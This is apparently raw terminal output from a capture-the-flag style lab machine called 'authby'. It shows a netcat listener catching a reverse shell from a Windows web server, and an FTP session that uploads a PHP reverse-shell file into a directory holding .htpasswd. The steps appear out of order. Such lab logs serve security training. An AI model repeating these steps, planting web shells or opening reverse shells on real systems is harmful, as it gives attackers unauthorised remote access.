 ┌──(gh0st㉿shell)-[~/Documents/proving-grounds/authby]
└─$ sudo nc -nlvp 443
[sudo] password for gh0st:
listening on [any] 443 ...
connect to [192.168.49.56] from (UNKNOWN) [192.168.56.46] 49160
SOCKET: Shell has connected! PID: 3780
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\bin\apache\Apache2.2.21>whoami
livda\apache
C:\wamp\bin\apache\Apache2.2.21>
ftp> dir
200 PORT Command successful.
150 Opening connection for /bin/ls.
total 3
-r--r--r--   1 root     root           76 Nov 08  2011 index.php
-r--r--r--   1 root     root           45 Nov 08  2011 .htpasswd
-r--r--r--   1 root     root          161 Nov 08  2011 .htaccess
226 Closing data connection.
ftp> put rshell.php
local: rshell.php remote: rshell.php
200 PORT Command successful.
150 File status okay; about to open data connection.
226 Closing data connection.
9304 bytes sent in 0.01 secs (1.0374 MB/s)
ftp> fir
?Invalid command
ftp> dir
200 PORT Command successful.
150 Opening connection for /bin/ls.
total 13
-r--r--r--   1 root     root         9304 Oct 26 05:56 rshell.php
-r--r--r--   1 root     root           76 Nov 08  2011 index.php
-r--r--r--   1 root     root           45 Nov 08  2011 .htpasswd
-r--r--r--   1 root     root          161 Nov 08  2011 .htaccess
226 Closing data connection.